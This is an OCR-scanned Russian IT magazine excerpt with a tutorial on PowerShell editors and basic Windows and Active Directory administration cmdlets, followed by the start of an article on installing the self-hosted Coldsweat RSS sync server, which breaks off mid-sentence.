

Это даже не редактор, а практически полноценная среда разработки. Здесь есть функция IntelliSense, которая позволяет просматривать перечень командлетов и их параметров, переменных, утилит и прочего. Поддерживаются сниппеты, есть возможность расширения набора функций за счет различных аддонов. Очень полезно и окно Commands. В нем можно составлять команды в визуальном режиме: выбираешь модуль, находишь нужный командлет и задаешь ему необходимые параметры. Получившуюся команду можно скопировать в консоль или сразу запустить на выполнение. В общем, этакий конструктор для админа. Ну и конечно, есть подсветка синтаксиса, дебаггер и многое другое.

Тем не менее у PowerShell ISE есть и достойные конкуренты. Один из них -Dell PowerGUI.

PowerGUI - это визуальное дополнение к PowerShell. Оно упрощает сборку собственных сценариев до выбора необходимых командлетов. Берешь то, что нужно для решения задачи, и перетаскиваешь части кода, пока не получишь скрипт. Одна из главных фишек PowerGUI - это Power Packs, готовые скрипты, опубликованные сообществом пользователей и выложенные в свободный доступ. Тут есть и простенькие команды вроде добавления пользователей, и сложные — к примеру, управление свитчами и виртуальными машинами. Все их легко дополнять и модифицировать в соответствии с нуждами.



PowerGUI

PowerShell Studio 2015 фирмы Sapien - более продвинутая среда, которая рассчитана на совместную разработку одного проекта большим количеством участников. Если ты когда-нибудь имел дело с Visual Studio, то, думаю, заметишь сходство. Среди полезных фишек PowerShell Studio — панель Ribbon, поддержка удаленной отладки, а также функции компилятора, которые позволяют включить скрипты в исполняемые файлы. Есть поддержка разных версий PowerShell.





PowerShell Studio 2015

Стоит упомянуть и Script Browser для Windows PowerShell ISE. Это не среда разработки, но весьма интересный инструмент, разработанный в Microsoft. Script Browser открывает доступ к базе готовых скриптов, которые можно использовать в качестве образцов для написания своего кода. А еще эта штука умеет анализировать код, который ты пишешь, и подсказывает, как его улучшить.



Script Browser для Windows PowerShell

#### НЕСКОЛЬКО ПОЛЕЗНЫХ ТРЮКОВ

Разобравшись с редактором, можно приступать к написанию кода. PowerShell — несложный язык, и, я думаю, ты быстро разберешься, что к чему. Команды здесь называются командлетами, и каждый из них состоит из двух частей. Сначала идет действие, например Get, Set, Add, Invoke, Remove. Затем указывается то, на что действие направлено: Service, VM, AzureAccount, DHCPServerSetting. Каждая часть отделяется от другой дефисом. Получается, к примеру, get-process. Это, кстати, полезная команда, которая выводит список процессов. Скажем, если написать



**INFO** 

Если при наборе команды нажать Tab, то редактор дополнит команду - так же, как в консоли. Двойное нажатие на Tab выведет СПИСОК ПОДХОДЯЩИХ команд.

#### get-process BadTh\*

увидим что-то такое:



Теперь можно завершить зависший процесс:

#### stop-process -id 2792

Хочешь посмотреть права на директорию? Сделать это помогает такой командлет:

#### E:>Get-Acl N:Data

Можно просмотреть рекурсивно, правда уже чуть с более сложной логикой:

#### E:>Get-ChildItem N:Data -recurse | Get-Acl

Если не можешь понять, что делает какой-то командлет, напиши следующее (заменив Get-Process на название неизвестного командлета):

#### Get-Help -Name Get-Process

Можно также выполнить

#### Get-Help -Name Get-\*

В этом случае будет выведен весь список возможных вариантов. Теперь давай попробуем узнать что-нибудь о нашем домене через консоль PowerShell. К примеру, давай посмотрим пользовательские аккаунты, у которых установлен неистекающий пароль:

#### Search-ADAccount -PasswordNeverExpires | FT Name, ObjectClass, ←

UserPrincipalName

Кстати, к каждому полю в окошке опции учетной записи или компьютера можно обратиться и считать данные. Таким образом можно делать целые срезы. Вот, к примеру, запрос на основе данных о телефонных номерах:

Get-AdUser -Filter \* -Properties OfficePhone | FT OfficePhone, $\leftrightarrow$ UserPrincipalName

#### **POWERSHELL B CPABHEHUM C BAT**

Иногда задачу можно решить как старым дедовским методом, так и при помощи PowerShell. Я рекомендую не лениться и использовать PS, хотя бы просто потому, что так ты его быстрее изучишь и сможешь применять в более сложных ситуациях. К тому же ты постепенно оценишь его синтаксис - более элегантный и консистентный. Вот несколько примеров, как вещи делались раньше и как их можно сделать при помощи PowerShell.

Следующая командная строка перезагрузит компьютер с задержкой в де-СЯТЬ СЕКУНД:

shutdown /r /m \\SERVER1 /f /t 10

На PowerShell это будет выглядеть вот так:

#### Start-Sleep 10

Restart-Computer -Force -ComputerName SERVER1

Вот так через bat можно перезагрузить службу dnscache (или любую другую):

#### sc stop dnscache sc start dnscache

В PowerShell это будет так:

#### Restart-Service dnscache

Мап диска в bat:

Net use L: \\server1\c\$

И в PowerShell:

#### New-PSDrive -name L -psprovider FileSystem -root \\server1\c\$

Да, иногда приходится печатать чуть больше букв, но читаются команды PS гораздо лучше. И это не говоря уже про разные новые возможности.

#### УДАЛЕННОЕ УПРАВЛЕНИЕ С POWERSHELL

В основном описанные в статье команды выполняются на том же компьютере, на котором они запущены. Проще говоря, команды для управления AD выполнять нужно на сервере, где контроллер домена и установлен, что, согласись, на корню рубит удобство и автоматизацию. Для выполнения команд удаленно, что нам и требуется, надо пользоваться специальными командлетами. К примеру, для подключения к удаленному компьютеру и перезапуску там спулера печати вводи

#### Enter-PSSession -ComputerName SRV4

Restart-Service -Name spooler

Более подробно читай тут.

#### ЧТО ПОЧИТАТЬ ЕЩЕ

Книжек и прочих обучающих материалов по PowerShell огромное количество. Есть как справочники, так и учебные туториалы. Начать можно с сайта Microsoft, где есть неплохие видеоуроки.

В деле немало поможет и книга «Master-PowerShell» Тобиаса Велтнера. В ней автор охватывает многие понятия вроде массивов, хеш-таблиц, конвейеров, объектов, функций, обработки ошибок, регулярных выражений и так далее. Заодно подробно рассматривается XML и разные аспекты администрирования. Увы, на русский эта книга не переведена.

Из русскоязычных мануалов по PowerShell мне попадался «Windows PowerShell 2.0. Справочник администратора» Уильяма Станека — он весьма неплох.

На «Хабрахабре» есть перевод полезной статьи Джеффери Хикса об администрировании Active Directory при помощи PowerShell.

#### **ИТОГО**

Как видишь, все не так сложно, как кажется на первый взгляд. Главное - четко понимать, что нужно на выходе, и на этом основании выбирать командлеты. А с удобным редактором это делать куда легче. Доступность разнообразных заготовок может заметно упростить решение повседневных задач администрирования. Знания «пошика» прокачаешь по ходу дела, а это в работе с Windows совсем не лишнее. **Вс** 

### И ДОРАБАТЫВАЕМ COLDSWEAT - CEPBEP СИНХРОНИЗАЦИИ RSS ДЛЯ СВОЕГО ХОСТИНГА <u>В ХОЛОДНОМ</u> **TOTY**

**CTABVIM** 

Если ты устал видеть в своих фидах лишние посты или хочешь получать вместо заголовков полноценные тексты, то отправляйся со мной - в путешествие, которое сделает тебя повелителем RSS и владельцем собственного сервиса синхронизации.



Андрей Письменный

Начну с чистосердечного признания: я - фанат RSS. Я прекрасно знаю, что этот формат уже не в моде и что для многих социальные сети полностью заменили старые добрые новостные агрегаторы. Но таких, как я, пока что достаточно для того, чтобы существовали прекрасные средства для работы с фидами. Об одном из них я и хочу рассказать. Пусть тебя не смутит хардкорность его установки и настройки: возможности, которые ты получишь в итоге, окупят всю мороку.

#### ЗАДУМКА

Мысли о том, что хорошо бы как-нибудь настроить фильтрацию RSS, я вынашивал давно - практически все время, что я пользуюсь агрегаторами (то есть примерно со времен появления Google Reader и яндексовской «Ленты»; ныне оба уже не работают). Возможность зафильтровать элементы фида по ключевым словам мне попалась в маковском клиенте ReadKit (подробности — в моем обзоре за 2014 год), но я предпочитаю Reeder, к тому же фильтры должны работать на серверной стороне, иначе клиенты для телефона и планшета останутся в пролете.

Временным решением стал переход с Feedly, который я использовал в качестве бесплатного бэкенда, на **Inoreader** - замечательный сервис, разработанный крайне мотивированной и душевной польской командой (о нем я, кстати, тоже уже писал). В платной версии Inoreader есть поддержка фильтров (до 30 штук) и другие приятные фичи.



Создание фильтра в Inoreader

Однако тариф с фильтрами обходится в 30 долларов за год, что сравнимо с ценой недорогого хостинга. А это уже наводит на вполне конкретные мысли: нельзя ли сделать собственный аналог и вместо встроенных фильтров, логика которых ограничена, писать любые скрипты?

Проще всего, наверное, было бы написать пару скриптов, которые бы по расписанию забирали, обрабатывали и выкладывали нуждающиеся в фильтрации фиды на какой-нибудь хостинг, а тот же Feedly их бы оттуда подхватывал. Однако, наткнувшись на проект **Coldsweat**, я не мог устоять.

Coldsweat — это опенсорсный клон Fever, платного средства синхрониза-

ции RSS, которое предназначено для установки на свой сервер. Собственно, существование протокола Fever и делает Coldsweat удобным: поддержка Fever API есть в некоторых продвинутых агрегаторах, в том числе в Reeder. Coldsweat написан на Python, использует базу данных SQLite (по желанию можно настроить PostgreSQL или MySQL), имеет систему плагинов и веб-интерфейс. То, что нужно!



#### **ПРИГОТОВЛЕНИЯ**

Вот список того, что понадобится для развертывания Coldsweat.

- Дистрибутив Coldsweat. Скачай или клонируй его с GitHub.
- Сервер с UNIX или Linux и как минимум доступом к cron и .htaccess (лучше, конечно, полный шелл).
- Python 2.7, желательно не младше 2.7.9. С Python 3.x Coldsweat не заведется. Библиотеки Peewee, Requests, WebOb и Tempita. Все они перечислены в файле requirements.txt, так что можешь просто написать pip install - r requirements.txt (в системе для этого должны быть команды pip и easy\_
- install из пакета python-setuptools). Библиотека **Flup** — на сервере она понадобится в том случае, если ты будешь использовать FastCGI (а это рекомендуется); для локального тестирования она не нужна.

#### **УСТАНОВКА**

Скачав Coldsweat и установив зависимости, ставим его, как написано в инструкции. Для начала копируем конфиг из файла с примером:

#### \$ cp etc/config-sample etc/config

Забегая вперед, скажу, что у меня Coldsweat со стандартным конфигом не заработал, причем Python падал без объяснения причин. Проблемой, как оказалось, была многопоточность, так что рекомендую для начала выключить ее. Для этого открой etc/config, найди строку; processes: 4, убери точку с запятой и поменяй 4 на 0. Заодно можешь глянуть на остальные настройки. Возвращаемся в корень 